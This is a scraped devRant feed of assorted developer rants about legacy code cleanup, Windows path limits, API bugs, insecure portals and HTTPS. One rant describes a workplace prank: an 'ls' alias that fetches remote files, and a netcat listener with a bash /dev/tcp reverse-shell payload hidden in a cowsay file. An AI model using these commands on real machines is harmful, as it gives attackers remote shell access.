
Join devRant
Do all the things like
++ or -- rants, post your own rants, comment on others' rants and build your customized dev avatar
Sign Up
Pipeless API

From the creators of devRant, Pipeless lets you power real-time personalized recommendations and activity feeds using a simple API
Learn More
-
!rant
This was over a year ago now, but my first PR at my current job was +6,249/-1,545,334 loc. Here is how that happened... When I joined the company and saw the code I was supposed to work on I kind of freaked out. The project was set up in the most ass-backward way with some sort of bootstrap boilerplate sample app thing with its own build process inside a subfolder of the main angular project. The angular app used all the CSS, fonts, icons, etc. from the boilerplate app and referenced the assets directly. If you needed to make changes to the CSS, fonts, icons, etc you would need to cd into the boilerplate app directory, make the changes, run a Gulp build that compiled things there, then cd back to the main directory and run Grunt build (thats right, both grunt and gulp) that then built the angular app and referenced the compiled assets inside the boilerplate directory. One simple CSS change would take 2 minutes to test at minimum.
I told them I needed at least a week to overhaul the app before I felt like I could do any real work. Here were the horrors I found along the way.
- All compiled (unminified) assets (both CSS and JS) were committed to git, including vendor code such as jQuery and Bootstrap.
- All bower components were committed to git (ALL their source code, documentation, etc, not just the one dist/minified JS file we referenced).
- The Grunt build was set up by someone who had no idea what they were doing. Every SINGLE file or dependency that needed to be copied to the build folder was listed one by one in a HUGE config.json file instead of using pattern matching like `assets/images/*`.
- All the example code from the boilerplate and multiple jQuery spaghetti sample apps from the boilerplate were committed to git, as well as ALL the documentation too. There was literally a `git clone` of the boilerplate repo inside a folder in the app.
- There were two separate copies of Bootstrap 3 being compiled from source. One inside the boilerplate folder and one at the angular app level. They were both included on the page, so literally every single CSS rule was overridden by the second copy of bootstrap. Oh, and because bootstrap source was included and commited and built from source, the actual bootstrap source files had been edited by developers to change styles (instead of overriding them) so there was no replacing it with an OOTB minified version.
- It is an angular app but there were multiple jQuery libraries included and relied upon and used for actual in-app functionality behavior. And, beyond that, even though angular includes many native ways to do XHR requests (using $resource or $http), there were numerous places in the app where there were `XMLHttpRequest`s intermixed with angular code.
- There was no live reloading for local development, meaning if I wanted to make one CSS change I had to stop my server, run a build, start again (about 2 minutes total). They seemed to think this was fine.
- All this monstrosity was handled by a single massive Gruntfile that was over 2000loc. When all my hacking and slashing was done, I reduced this to ~140loc.
- There were developer's (I use that term loosely) *PERSONAL AWS ACCESS KEYS* hardcoded into the source code (remember, this is a web end app, so this was in every user's browser) in order to do file uploads. Of course when I checked in AWS, those keys had full admin access to absolutely everything in AWS.
- The entire unminified AWS Javascript SDK was included on the page and not used or referenced (~1.5mb)
- There was no error handling or reporting. An API error would just result in nothing happening on the front end, so the user would usually just click and click again, re-triggering the same error. There was also no error reporting software installed (NewRelic, Rollbar, etc) so we had no idea when our users encountered errors on the front end. The previous developers would literally guide users who were experiencing issues through opening their console in dev tools and have them screenshot the error and send it to them.
- I could go on and on...
This is why you hire a real front-end engineer to build your web app instead of the cheapest contractors you can find from Ukraine. 19
19 -
this.title = "gg Microsoft"
this.metadata = {
rant: true,
long: true,
super_long: true,
has_summary: true
}
// Also:
let microsoft = "dead" // please?
tl;dr: Windows' MAX_PATH is the devil, and it basically does not allow you to copy files with paths that exceed this length. No matter what. Even with official fixes and workarounds.
Long story:
So, I haven't had actual gainful employ in quite awhile. I've been earning just enough to get behind on bills and go without all but basic groceries. Because of this, our electronics have been ... in need of upgrading for quite awhile. In particular, we've needed new drives. (We've been down a server for two years now because its drive died!)
Anyway, I originally bought my external drive just for backup, but due to the above, I eventually began using it for everyday things. including Steam. over USB. Terrible, right? So, I decided to mount it as an internal drive to lower the read/write times. Finding SATA cables was difficult, the motherboard's SATA plugs are in a terrible spot, and my tiny case (and 2yo) made everything soo much worse. It was a miserable experience, but I finally got it installed.
However! It turns out the Seagate external drives use some custom drive header, or custom driver to access the drive, so Windows couldn't read the bare drive. ffs. So, I took it out again (joy) and put it back in the enclosure, and began copying the files off.
The drive I'm copying it to is smaller, so I enabled compression to allow storing a bit more of the data, and excluded a couple of directories so I could copy those elsewhere. I (barely) managed to fit everything with some pretty tight shuffling.
but. that external drive is connected via USB, remember? and for some reason, even over USB3, I was only getting ~20mb/s transfer rate, so the process took 20some hours! In the interim, I worked on some projects, watched netflix, etc., then locked my computer, and went to bed. (I also made sure to turn my monitors and keyboard light off so it wouldn't be enticing to my 2yo.) Cue dramatic music ~
Come morning, I go to check on the progress... and find that the computer is off! What the hell! I turn it on and check the logs... and found that it lost power around 9:16am. aslkjdfhaslkjashdasfjhasd. My 2yo had apparently been playing with the power strip and its enticing glowing red on/off switch. So. It didn't finish copying.
aslkjdfhaslkjashdasfjhasd x2
Anyway, finding the missing files was easy, but what about any that didn't finish? Filesizes don't match, so writing a script to check doesn't work. and using a visual utility like windirstat won't work either because of the excluded folders. Friggin' hell.
Also -- and rather the point of this rant:
It turns out that some of the files (70 in total, as I eventually found out) have paths exceeding Windows' MAX_PATH length (260 chars). So I couldn't copy those.
After some research, I learned that there's a Microsoft hotfix that patches this specific issue! for my specific version! woo! It's like. totally perfect. So, I installed that, restarted as per its wishes... tried again (via both drag and `copy`)... and Lo! It did not work.
After installing the hotfix. to fix this specific issue. on my specific os. the issue remained. gg Microsoft?
Further research.
I then learned (well, learned more about) the unicode path prefix `\\?\`, which bypasses Windows kernel's path parsing, and passes the path directly to ntfslib, thereby indirectly allowing ~32k path lengths. I tried this with the native `copy` command; no luck. I tried this with `robocopy` and cygwin's `cp`; they likewise failed. I tried it with cygwin's `rsync`, but it sees `\\?\` as denoting a remote path, and therefore fails.
However, `dir \\?\C:\` works just fine?
So, apparently, Microsoft's own workaround for long pathnames doesn't work with its own utilities. unless the paths are shorter than MAX_PATH? gg Microsoft.
At this point, I was sorely tempted to write my own copy utility that calls the internal Windows APIs that support unicode paths. but as I lack a C compiler, and haven't coded in C in like 15 years, I figured I'd try a few last desperate ideas first.
For the hell of it, I tried making an archive of the offending files with winRAR. Unsurprisingly, it failed to access the files.
... and for completeness's sake -- mostly to say I tried it -- I did the same with 7zip. I took one of the offending files and made a 7z archive of it in the destination folder -- and, much to my surprise, it worked perfectly! I could even extract the file! Hell, I could even work with paths >340 characters!
So... I'm going through all of the 70 missing files and copying them. with 7zip. because it's the only bloody thing that works. ffs
Third-party utilities work better than Microsoft's official fixes. gg.
...
On a related note, I totally feel like that person from http://xkcd.com/763 right now ;;21 -
Spent most of the day debugging issues with a new release. Logging tool was saying we were getting HTTP 400’s and 500’s from the backend. Couldn’t figure it out.
Eventually found the backend sometimes sends down successful responses but with statusCode 500 for no reason what so ever. Got so annoyed ... but said the 400’s must be us so can’t blame them for everything.
Turns out backend also sometimes does the opposite. Sends down errors with HTTP 200’s. A junior app Dev was apparently so annoyed that backend wouldn’t fix it, that he wrote code to parse the response, if it contained an error, re-wrote the statusCode to 400 and then passed the response up to the next layer. He never documented it before he left.
Saving the best part for last. Backend says their code is fine, it must be one of the other layers (load balancers, proxies etc) managed by one of the other teams in the company ... we didn’t contact any of these teams, no no no, that would require effort. No we’ve just blamed them privately and that’s that.
#successfulRelease4 -
For those of you that don't want to bother getting to 150 ++'s, get it for $6 on the devRant store! NOW OPEN!
http://swag.devrant.io 5
5 -
Some companies be like-
.. In job posting - We are the next big thing. We are going to change the industry. We are like Google / Facebook etc...
..in Introduction - We are the next big thing. We are going to change the industry. We are like Google / Facebook etc...
.. in Interviews - We are the next big thing. We are already changing the industry. Think of us like Google / Facebook etc...
.. during Interviews - Our interview process is rigorous because we are the next big thing. We are going to change the industry. We are like Google / Facebook etc...
.. questions in interviews - Since we are Google / Facebook, please answer questions on Java, C/C++, JS, react, angular, data structure, html, css, C#, algorithms, rdbms, nosql, python, golang, pascal, shell, perl...
.. english, french, japanese, arabic, farsi, Sinhalese..
.. analytics, BigData, Hadoop, Spark,
.. HTTP(s), tcp, smpp, networking,.
..
..
..
.. starwars, dark-knight, scarface, someShitMovie..
You must be willing to work anytime. You must have 'no-excuses' attitude
.........................................
Now in Salary - Oh... well... yeah... see.... that actually depends on your previous package. Stocks will be given after 24 re-births. Joining bonus will be given once you lease your kidneys.
But hey, look... We got free food.
Well, SHOVE THAT FOOD UPTO YOUR ASS.
FUCK YOU...
FUCK YOUR 'COOL aka STUPID PIZZA BEER - CULTURE'.
FUCK YOUR 'FLAT- HIERARCHY'.
FUCK YOUR REVOLUTIONARY-PRODUCT.
FUCK YOU!2 -
Tried browsing reddit on my new feature phone today, was not disappointed.
It has a surprisingly feature rich browser
http://html5test.com/s/... 10
10 -
Yesterday the web site started logging an exception “A task was canceled” when making a http call using the .Net HTTPClient class (site calling a REST service).
Emails back n’ forth ..blaming the database…blaming the network..then a senior web developer blamed the logging (the system I’m responsible for).
Under the hood, the logger is sending the exception data to another REST service (which sends emails, generates reports etc.) which I had to quickly re-direct the discussion because if we’re seeing the exception email, the logging didn’t cause the exception, it’s just reporting it. Felt a little sad having to explain it to other IT professionals, but everyone seemed to agree and focused on the server resources.
Last night I get a call about the exceptions occurring again in much larger numbers (from 100 to over 5,000 within a few minutes). I log in, add myself to the large skype group chat going on just to catch the same senior web developer say …
“Here is the APM data that shows logging is causing the http tasks to get canceled.”
FRACK!
Me: “No, that data just shows the logging http traffic of the exception. The exception is occurring before any logging is executed. The task is either being canceled due to a network time out or IIS is running out of threads. The web site is failing to execute the http call to the REST service.”
Several other devs, DBAs, and network admins agree.
The errors only lasted a couple of minutes (exactly 2 minutes, which seemed odd), so everyone agrees to dig into the data further in the morning.
This morning I login to my computer to discover the error(s) occurred again at 6:20AM and an email from the senior web developer saying we (my mgr, her mgr, network admins, DBAs, etc) need to discuss changes to the logging system to prevent this problem from negatively affecting the customer experience...blah blah blah.
FRACKing female dog!
Good news is we never had the meeting. When the senior web dev manager came in, he cancelled the meeting.
Turned out to be a hiccup in a domain controller causing the servers to lose their connection to each other for 2 minutes (1-minute timeout, 1 minute to fully re-sync). The exact two-minute burst of errors explained (and proven via wireshark).
People and their petty office politics piss me off.2 -
This always makes me smile.
1996 - James Gosling invents Java. Java is a relatively verbose, garbage collected, class based, statically typed, single dispatch, object oriented language with single implementation inheritance and multiple interface inheritance. Sun loudly heralds Java's novelty.
2001 - Anders Hejlsberg invents C#. C# is a relatively verbose, garbage collected, class based, statically typed, single dispatch, object oriented language with single implementation inheritance and multiple interface inheritance. Microsoft loudly heralds C#'s novelty.
The full article with more funny comparisons is at this link
http://james-iry.blogspot.com/2009/...9 -
It fucking staggers me how many backend/devops-y people don't understand what a client side "request timeout" is, versus a server side one.
What does it mean:
The client was fed up with the servers bullshit, and decided to piss off and not wait around for the server to take forever to respond, because life's too short.
How not to solve/debug this issue:
- "I've checked the API request in tool xyz, and it works fine for me"
Congratulations, you've figured out how to call an API once, in isolation to the rest of the application, and without any excessive load. And using a different client to me, with a different configuration. Lets get back to actually looking at the issue shall we?
- "I only see HTTP 200's in the logs"
Yep, you probably will in most circumstances, because its the client complaining about it taking too long, not the server. If the server was telepathetic and knew what the client was thinking/doing at all times, we wouldn't have half of the errors we do.
- "Ah ok, I understand ... so how do I solve this?"
Your asking me? I don't fucking know, I didn't build the server! Put better logging in place and figure out why sometimes it takes forever.
Jesus fucking christ14 -
Recap: https://www.devrant.io/rants/878300
I was out Thursday at the Hospital. I'm what the doctors would call "Ill as fuck"
So, Friday I’m back in the office to the usual: "How was that appointment?"
I know people mean well when they ask this. So, I do the polite thing and tell them it went as well as it could.
Realistically it does't matter how well it went... They haven't cured Crohn's because I showed up to the appointment. They know I'm fucked already.
But, push it down, add it to the future aneurism.
I had to go through the usual resignation meetings with managers:
"We"re fucked now you're going"
"yep"
"we need to get a handle on how fucked"
"already done that for you, here"s a trello board, very fucked."
"we need to put a plan together to drop all the junior devs in the shit with the work you’ve been doing"
"You need about 4 devs, please refer to the previous trello board for your plan"
Meanwhile, me and Morpheus are in constant communication because all of this is like a Shakespearean comedy.
So, I overhear a conversation between a Junior Dev and the Solution Architect.
[SA] took over the project because he knows better than two tried and tested senior devs -_- (fuckwit).
JD: "It took me one and a half days to build it out"
SA: "Yeah, it must have taken me twice as long... It must be a problem with the project, you should just be able to check it out and run it."
JD: "I know, it has to be wrong"
All of this is about Morpheus' work of art, of an Ionic 3 hybrid app.
I fumed quietly at my desk because I've been ordered by the Stazi to be hands off.
Since Morpheus and me were pulled from the project [JD] and [JD2] were dropped into it to get it over the line.
It"s unfortunate and I was clear and honest with my advice to them: I personally would not take over the project because I"d be way out of my depth... Oh, and the App works, so uh, there's no work to do.
They have been constantly at our desks. Asking fuckdiculous questions about how to perform basic tasks. So they can get Morpheus" frigging masterpiece to the user.
It"s like watching that touch up of jesus that got borked by an amateur. Shit I have google, it's like watching this happen: http://ti.me/NnNSAb
[JD] came to me Friday evening.
"I can’t get this to build to iOS or install on [Test Analyst]'s phone."
Me: "No worries brother, where are you stuck right now?"
[JD] describes the first steps with clear indication he hasn't googled his problem.
Life lesson: http://lmgtfy.com/?q=lmgtfy
Que an hour of me showing [JD] how to build an Ion3 project for iOS. Fuck it, your man's in a bind and he"s asked politely for help. I can show him quicker than he can read 3 sets of docos.
I took him through 'ionic cordova build ios', the archive and release processes in XCode 9, then the apk bundling process for droid. Finally we have an MAM so the upload process for that too.
All the while cleaning up his AppIDs, Profiles, deployment attempts.
Damn they were a mess.
I did this with a smile on my face, not because I could say "I told you so"... But. because when any developer asks you how to do something. If you know how to do it, you should always be happy to learn them some new tricks!
Dude's alright, he's been dropped in the shit. Now I know how badly so I'll help him learn things that are useful to his role, but aren't project specific.
As a plausi-senior dev (I'll tell you about that later); it's my job to make sure my team have what they need to go home smiling!
I’m not a hateful fucker, the guy asked me an honest question so I am happy to give him the honest answer.
I took him through it a few times and explained a few best practices. Most were how to do his AppID and ProvProfile set up. Good lad, took it all on board.
However! In his frustration, he pointed the finger at Morpheus' "David" (ref: Michelangelo).
He miraculously morphed into a shiny colourful parrot and fed me SA's line:
"you should just be able to build from a clean clone"
My response was calm and clear:
"You can, it took me 20 minutes on Thursday evening. I was bored and curios, so I wanted to validate Morpheus' work. Here it is on my iOS device and my Android device. It would have taken me 5 if my laptop wasn’t so horrifically out of date."
I validated Morpheus' work so I have evidence, I trust that brilliant bastard.
I just need to be able to prove it's good.
[JD] took this on board.
Maybe listening to two tried and trusted senior devs is better than listening to a headstrong Solution Architect.
When JD left for the weekend I was working a late one (https://www.devrant.io/rants/874765).
His sign off was beautiful.
"I think I can happily admit defeat on this one, it can wait until Monday."
To which I replied: "no worries brother, if you need a hand give me a shout."
Rule 1: Don't be a cunt.
Rule 2: If someone needs help and you can give it: Give it!
Rule 3: Don't interrupt James' cigarette time.
Rule 4: goto Rule 3.4 -
Yesterday, I tried to code without googling to see how far I can go. After 20 minutes of coding I run into a problem. I just couldn't make my angularjs app to work with ASP.Net MVC antiforgerytoken. I tried my best to solve it but no luck.
After 2 hours I finally gave up and connect my laptop to network and search for answer, within a few seconds. Google give my this link: http://ojdevelops.com/2016/01/....
After only few minutes I finally make my code to work. And I realized that there is no way I can figure this things out using only my head. I still need the help of community to get things done.
So my question is. During the 80's and 90's how did the old programmers get themselves unstuck when problem like this arrive? 8
8 -
Woohoo!!! I made it to 1000++s :) Now I feel less newbie-like around here :)
So... I don't want to shit-post, so in gratitude to all you guys for this awesome community you've built, specially @trogus and @dfox, I'll post here a list of my ideas/projects for the future, so you guys can have something to talk about or at least laugh at.
Here we go!
Current Project: Ensayador.
It's a webapp that intends to ease and help students write essays. I'm making it with history students in mind, but it should also help in other discipline's essay production. It will store the thesis, arguments, keywords and bibliography so students can create a guideline before the moment of writting. It will also let students catalogue their reads with the same fields they'd use for an essay: that is thesis, arguments, keywords and bibliography, for their further use in other essays. The bibliography field will consist on foreign keys to reads catalogued. The idea is to build upon the models natural/logical relations.
Apps: All the apps that will come next could be integrated in just one big app that I would call "ChatPo" ("Po" is a contextual word we use in my country when we end sentences, I think it derived from "Pues"). But I guess it's better to think about them as different apps, just so I don't find myself lost in a neverending side-project.
A subchat(similar to a subreddit)-based chat app:
An app where people can join/create sub-chats where they can talk about things they are interested in. In my country, this is normally done by facebook groups making a whatsapp group and posting the link in the group, but I think that an integrated app would let people find/create/join groups more easily. I'm not sure if this should work with nicknames or real names and phone numbers, but let's save that for the future.
A slack clone:
Yes, you read it right. I want to make a slack clone. You see, in my country, enterprise communications are shitty as hell: everything consists in emails and informal whatsapp groups. Slack solves all these problems, but nobody even knows what it is over here. I think a more localized solution would be perfect to fill this void, and it would be cool to make it myself (with a team of friends of course), and hopefully profit out of it.
A labour chat-app marketplace:
This is a big hybrid I'd like to make based on the premise of contracting services on a reliable manner and paying through the app. "Are you in need of a plumber, but don't know where to find a reliable one? Maybe you want a new look on your wall, but don't want to paint it yourself? Don't worry, we got you covered. In <Insert app name> you can find a professional perfect to suit your needs. Payment? It's just a tap away!". I guess you get the idea. I think wechat made something like this, I wonder how it worked out.
* Why so many chat apps? Well... I want to learn Erlang, it is something close to mythical to me, and it's perfect for the backend of a comms app. So I want to learn it and put it in practice in any of these ideas.*
Videogames:
Flat-land arena: A top down arena game based on the book "flat land". Different symmetrical shapes will fight on a 2d plane of existence, having different rotating and moving speeds, and attack mechanics. For example, the triangle could have a "lance" on the front, making it agressive but leaving the rest defenseless. The field of view will be small, but there'll be a 2d POV all around the screen, which will consist on a line that fills with the colors of surrounding objects, scaling from dark colors to lighter colors to give a sense of distance.
This read could help understand the concept better:
http://eldritchpress.org/eaa/...
A 2D darksouls-like class based adventure: I've thought very little about this, but it's a project I'm considering to build with my brothers. I hope we can make it.
Imposible/distant future projects:
History-reading AI: History is best teached when you start from a linguistic approach. That is, you first teach both the disciplinar vocabulary and the propper keywords, and from that you build on causality's logic. It would be cool to make an AI recognize keywords and disciplinary vocabulary to make sense of historical texts and maybe reformat them into another text/platform/database. (this is very close to the next idea)
Extensive Historical DB: A database containing the most historical phenomena posible, which is crazy, I know. It would be a neverending iterative software in which, through historical documents, it would store historical process, events, dates, figures, etc. All this would then be presented in a webapp in which you could query historical data and it would return it in a wikipedia like manner, but much more concize and prioritized, with links to documents about the data requested. This could be automated to an extent by History-reading AI.
I'm out of characters, but this was fun. Plus, I don't want this to be any more cringy than it already is.12 -
Ok peeps, this is it!
I have completed my contribution to community projects! Wanted to share with you guys...
I was so impressed/inspired with @ChappIO 's www.jsRant.com project that I wanted to create something similar.
So I created an XML stylized stream of rants, in dark theme.
It also reflects how I feel as software developer with my current knowledge - kinda derelict old school!
The underlying tech is Asp.net core 1.1, using my own .net core API wrapper.
So, here it is:
Http://xmlRant.com14 -
The company I am currently working for is partnering with another startup. Nothing special about that. We should integrate their API into our system. I wasn't involved in the process when it came to checking there API and if it would work with our Systems. The Person who did that already left the company so I was left behind with some internal documentation. In that Documentation is already written that API is basically trash....
After I started integrating the API I found more and more flaws in the design. They are not sending any responses that would help, when a param is missing or the authentication isn't correct, only 500's . I got some documentation from the partner company so i thought it will be fine as long as the Documentation would be accurate. Turns out the documentation isn't even close to be up to date. Wrong content types wrong endpoints, wrong naming. Basically we could not work with that. We shortly contacted the partner Company. After a few WEEKS we got a response that they updated the Documentation what was right but still not everything was correct. At this point I lost my mind. I researched a little bit about them, the company is founded from 2 young people who basically came strait out of the University and doest have any experience or idea how to build an API. I investigated a little bit there websites.
They have an Admin panel on the base domain from their API but it is only accessible via HTTP. Like WTF , They use HTTP for an Admin Panel this must be a joke right?
They use Cloudflare without a HTTP to HTTPS redirection ???
I really had not that much time to research in there website but if I find these things in 5 minutes I don't want to know what I can find in like an hour.
At the end we will still use them as partners because surprise surprise our company already sold the product that uses their API.
I know that I will be the person who has to help fixing this shit when it breaks and it will break 1000% JUST FUCK THIS SHIT. FUCK THE PARTNER COMPANY. FUCK THERE API.2 -
In my quest to find a nice dark theme file manager, I stumbled upon this thing called Q-Dir. By default it looks like it comes straight out of the 90's, but after a bit of tweaking here and there it actually turned out really nice!
If you're like me and want the dark theme before Redstone 5 finally arrives but don't want to gobble up all your data in Insiders either, this is actually a pretty solid replacement. Hopefully that'll save some poor sods from having to go through the trouble of finding the holy grail of the dark theme in file managers :)
http://softwareok.com//... 4
4 -
How do you pronounce SQL?
"See for me, I just go my own way and pronounce it as ‘sqwool, or ‘sqwll’, which sometimes gets my coworkers (not db or programming people) calling it ‘Squirrel’. As such we have a custom written utility program which automates running certain SQL commands on various databases which is aptly named SQuirreL. Then we started to have fun with it: The ‘pre-defined’ sets of SQL are held in a ‘.nut’ file which you give to SQuirreL. When you want to see what scripts have been run, you check the SQuirrel’s .log to see what .nut files it has ‘eaten’. We thought about naming the log files .poop, but I felt that was too far. I know right now there’s people reading this cringing, but I say lighten up. My boss when presented with the tool, did not get ANY of the Squirrel/nut references… I mean the tool’s icon was a cartoon squirrel holding an acorn for crying out lout, but I digress.
So yeah, I call it Sqwll or Sqwool, but only when talking to people who don’t matter."
Source, in the comments: http://patorjk.com/blog/2012/...
I doubt this has ever been posted. =)8 -
Picture this: a few years back when I was still working, one of our new hires – super smart dude, but fresh to Linux – goes to lunch and *sins gravely* by leaving his screen unlocked. Naturally, being a mature, responsible professionals… we decided to mess with the guy a tiny little bit. We all chipped in, but my input looked like this:
alias ls='curl -s http://internal.server/borat.ascii -o /tmp/.b.cow; curl -s http://internal.server/borat.quotes | shuf -n1 | cowsay -f /tmp/.b.cow; ls'
So every time he called `ls`, before actually seeing his files, he was greeted with Borat screaming nonsense like “My wife is dead! High five!” Every. Single. Time. Poor dude didn't know how to fix it – lived like that for MONTHS! No joke.
But still, harmless prank, right? Right? Well…
His mental health and the sudden love for impersonating Cohen's character aside, fast-forward almost a year: a CTF contest at work. Took me less than 5 minutes, and most of it was waiting. Oh, baby! We ended up having another go because it was over before some people even sat down.
How did I win? First, I opened the good old Netcat on my end:
nc -lvnp 1337
…then temporarily replaced Borat's face with a juicy payload:
exec "sh -c 'bash -i >& /dev/tcp/my.ip.here/1337 0>&1 &'";
Yes, you can check that on your own machine. GNU's `cowsay -f` accepts executables, because… the cow image is dynamic! With different eyes, tongue, and what-not. And my man ran that the next time he typed `ls` – BOOM! – reverse shell. Never noticed until I presented the whole attack chain at the wrap-up. To his credit, he laughed the loudest.
Moral of the story?
🔒 Lock your screen.
🐄 Don’t trust cows.
🎥 Never ever underestimate the power of Borat in ASCII.
GREAT SUCCESS! 🎉 13
13 -
oauth (Yahoo) just opened sourced their data-processing & search engine!
It looks fricken cool, can't wait to play with it... and even more I can't wait to see what people make with it!
Yahoo!
[announcement](https://oath.com/press/...)
[docs](http://docs.vespa.ai/documentation/...)4 -
Jesus fuck Gigabyte motherboards downloading and installing firmware updates over HTTP no fucking S
https://tomshardware.com/news/...9 -
"There's more to it"
This is something that has been bugging me for a long time now, so <rant>.
Yesterday in one of my chats in Telegram I had a question from someone wanting to make their laptop completely bulletproof privacy respecting, yada yada.. down to the MAC address being randomized. Now I am a networking guy.. or at least I like to think I am.
So I told him, routers must block any MAC addresses from leaking out. So the MAC address is only relevant inside of the network you're in. IPv6 changes this and there is network discovery involved with fandroids and cryphones where WiFi remains turned on as you leave the house (price of convenience amirite?) - but I'll get back to that later.
Now for a laptop MAC address randomization isn't exactly relevant yet I'd say.. at least in something other than Windows where your privacy is right out the window anyway. MAC randomization while Nadella does the whole assfuck, sign me up! /s
So let's assume Linux. No MAC randomization, not necessary, privacy respecting nonetheless. MAC addresses do not leak outside of the network in traditional IPv4 networking. So what would you be worried about inside the network? A hacker inside Starbucks? This is the question I asked him, and argued that if you don't trust the network (and with a public hotspot I personally don't) you shouldn't connect to it in the first place. And since I recall MAC randomization being discussed on the ISC's dhcp-users mailing list a few months ago (http://isc-dhcp-users.2343191.n4.nabble.com/...), I linked that in as well. These are the hardcore networking guys, on the forum of one of the granddaddies of the internet. They make BIND which pretty much everyone uses. It's the de facto standard DNS server out there.
The reply to all of this was simply to the "don't connect to it if you don't trust it" - I guess that's all the privacy nut could argue with. And here we get to the topic of this rant. The almighty rebuttal "there's more to it than that!1! HTTPS doesn't require trust anymore!1!"
... An encrypted connection to a website meaning that you could connect to just about any hostile network. Are you fucking retarded? Ever heard of SSL stripping? Yeah HSTS solves that but only a handful of websites use it and it doesn't scale up properly, since it's pretty much a hardcoded list in web browsers. And you know what? Yes "there's more to it"! There's more to networking than just web browsing. There's 65 THOUSAND ports available on both TCP and UDP, and there you go narrow your understanding of networking to just 2 of them - 80 and 443. Yes there's a lot more to it. But not exactly the kind of thing you're arguing about.
Enjoy your cheap-ass Xiaomeme phone where the "phone" part means phoning home to China, and raging about the Google apps on there. Then try to solve problems that aren't actually problems and pretty vital network components, just because it's an identifier.
</rant>
P.S. I do care a lot about privacy. My web and mail servers for example do not know where my visitors are coming from. All they see is some reverse proxies that they think is the whole internet. So yes I care about my own and others' privacy. But you know.. I'm old-fashioned. I like to solve problems with actual solutions.10 -
Cool things I found out recently™:
[#1, August 2017]
1) devRant (hehe~ ★)
https://play.google.com/store/apps/...
2) DeepL Translator
https://www.deepl.com
3) Lanota (an awesome mobile music/rhythm game) (I'm fanboying too much about it, sorry :'D)
https://play.google.com/store/apps/...
4) Burrito Galaxy 65
http://burritogalaxy.com
5) USB type C Simulator
https://play.google.com/store/apps/...
6) bill wurtz('s YouTube channel. Heh, you thought I was just gonna call a person "a thing"?)
https://youtube.com/user/billwurtz/
---
What do you think? What is your list? ^^9 -
Oh boy, this is gonna be good:
TL;DR: Digital bailiffs are vulnerable as fuck
So, apparently some debt has come back haunting me, it's a somewhat hefty clai and for the average employee this means a lot, it means a lot to me as well but currently things are looking better so i can pay it jsut like that. However, and this is where it's gonna get good:
The Bailiff sent their first contact by mail, on my company address instead of my personal one (its's important since the debt is on a personal record, not company's) but okay, whatever. So they send me a copy of their court appeal, claiming that "according to our data, you are debtor of this debt". with a URL to their portal with a USERNAME and a PASSWORD in cleartext to the message.
Okay, i thought we were passed sending creds in plaintext to people and use tokenized URL's for initiating a login (siilar to email verification links) but okay! Let's pretend we're a dumbfuck average joe sweating already from the bailiff claims and sweating already by attempting to use the computer for something useful instead of just social media junk, vidya and porn.
So i click on the link (of course with noscript and network graph enabled and general security precautions) and UHOH, already a first red flag: The link redirects to a plain http site with NOT username and password: But other fields called OGM and dossiernumer AND it requires you to fill in your age???
Filling in the received username and password obviously does not work and when inspecting the page... oh boy!
This is a clusterfuck of javascript files that do horrible things, i'm no expert in frontend but nothing from the homebrewn stuff i inspect seems to be proper coding... Okay... Anyways, we keep pretending we're dumbasses and let's move on.
I ask for the seemingly "new" credentials and i receive new credentials again, no tokenized URL. okay.
Now Once i log in i get a horrible looking screen still made in the 90's or early 2000's which just contains: the claimaint, a pie chart in big red for amount unpaid, a box which allows you to write an - i suspect unsanitized - text block input field and... NO DATA! The bailiff STILL cannot show what the documents are as evidence for the claim!
Now we stop being the pretending dumbassery and inspect what's going on: A 'customer portal' that does not redirect to a secure webpage, credentials in plaintext and not even working, and the portal seems to have various calls to various domains i hardly seem to think they can be associated with bailiff operations, but more marketing and such... The portal does not show any of the - required by law - data supporting the claim, and it contains nothing in the user interface showing as such.
The portal is being developed by some company claiming to be "specialized in bailiff software" and oh boy oh boy..they're fucked because...
The GDPR requirements.. .they comply to none of them. And there is no way to request support nor to file a complaint nor to request access to the actual data. No DPO, no dedicated email addresses, nothing.
But this is really the ham: The amount on their portal as claimed debt is completely different from the one they came for today, for the sae benefactor! In Belgium, this is considered illegal and is reason enough to completely make the claim void. the siple reason is that it's unjust for the debtor to assess which amount he has to pay, and obviously bailiffs want to make the people pay the highest amount.
So, i sent the bailiff a business proposal to hire me as an expert to tackle these issues and even sent him a commercial bonus of a reduction of my consultancy fees with the amount of the bailiff claim! Not being sneery or angry, but a polite constructive proposal (which will be entirely to my benefit)
So, basically what i want to say is, when life gives you lemons, use your brain and start making lemonade, and with the rest create fertilizer and whatnot and sent it to the lemonthrower, and make him drink it and tell to you it was "yummy yummy i got my own lemons in my tummy"
So, instead of ranting and being angry and such... i simply sent an email to the bailiff, pointing out various issues (the ones6 -
My grandfather is at age 72 & don't know much about technology. He forward me this message on whatsapp bcz I'm a software engineer. He made my day...
What is the difference between http and https ?
Time to know this with 32 lakh debit cards compromised in India.
Many of you may be aware of this difference, but it is
worth sharing for any that are not.....
The main difference between http:// and https:// is all
about keeping you secure
HTTP stands for Hyper Text Transfer Protocol
The S (big surprise) stands for "Secure".. If you visit a
Website or web page, and look at the address in the web browser, it is likely begin with the following: http:///.
This means that the website is talking to your browser using
the regular unsecured language. In other words, it is possible for someone to "eavesdrop" on your computer's conversation with the Website. If you fill out a form on the website, someone might see the information you send to that site.
This is why you never ever enter your credit card number in an
Http website! But if the web address begins with https://, that means your computer is talking to the website in a
Secure code that no one can eavesdrop on.
You understand why this is so important, right?
If a website ever asks you to enter your Credit/Debit card
Information, you should automatically look to see if the web
address begins with https://.
If it doesn't, You should NEVER enter sensitive
Information....such as a credit/debit card number.
PASS IT ON (You may save someone a lot of grief).
GK:
